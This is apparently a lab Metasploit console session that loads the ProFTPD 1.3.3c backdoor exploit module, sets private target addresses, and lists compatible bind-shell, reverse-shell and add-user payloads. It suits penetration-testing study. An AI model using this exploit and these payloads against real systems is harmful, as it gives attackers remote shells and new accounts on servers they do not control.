 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOSTS 10.0.2.2
RHOSTS => 10.0.2.2
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOSTS 10.0.2.2
RHOSTS => 10.0.2.2
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOSTS 10.0.2.13
RHOSTS => 10.0.2.13
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show payloads
Compatible Payloads
===================
#  Name                                        Disclosure Date  Rank    Check  Description
-  ----                                        ---------------  ----    -----  -----------
0  payload/cmd/unix/adduser                    .                normal  No     Add user with useradd
1  payload/cmd/unix/bind_perl                  .                normal  No     Unix Command Shell, Bind TCP (via Perl)
2  payload/cmd/unix/bind_perl_ipv6             .                normal  No     Unix Command Shell, Bind TCP (via perl) IPv6
3  payload/cmd/unix/generic                    .                normal  No     Unix Command, Generic Command Execution
4  payload/cmd/unix/reverse                    .                normal  No     Unix Command Shell, Double Reverse TCP (telnet)
5  payload/cmd/unix/reverse_bash_telnet_ssl    .                normal  No     Unix Command Shell, Reverse TCP SSL (telnet)
6  payload/cmd/unix/reverse_perl               .                normal  No     Unix Command Shell, Reverse TCP (via Perl)
7  payload/cmd/unix/reverse_perl_ssl           .                normal  No     Unix Command Shell, Reverse TCP SSL (via perl)
8  payload/cmd/unix/reverse_ssl_double_telnet  .                normal  No     Unix Command Shell, Double Reverse TCP SSL (telnet)